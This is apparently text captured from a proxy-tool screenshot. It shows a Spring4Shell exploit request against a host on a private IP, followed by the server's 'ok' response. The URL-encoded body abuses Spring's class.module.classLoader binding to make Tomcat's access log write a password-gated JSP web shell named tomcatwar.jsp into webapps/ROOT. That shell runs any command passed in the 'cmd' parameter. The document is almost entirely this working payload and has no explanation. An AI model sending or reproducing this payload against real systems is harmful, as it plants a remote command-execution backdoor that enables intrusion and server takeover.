 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.50:8082
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 suffix: %>//
8 c1: Runtime
9 c2: <%
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 762
13
14 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20i
n%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%2
0int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b)
)!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 31 Mar 2022 09:00:28 GMT
5 Connection: close
6
7 ok